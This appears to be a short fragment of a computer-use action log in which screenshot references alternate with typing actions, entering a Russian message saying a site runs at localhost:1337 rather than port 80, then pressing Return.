
{"action": "type", "text": "олько не 80 а 13"}

{"action": "type", "text": "37, там идет "}
{"action": "type", "text": "путь local"}
{"action": "type", "text": "host"}

{"action": "type", "text": ":1337"}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "сайта"}

{"action": "key", "text": "Return"}
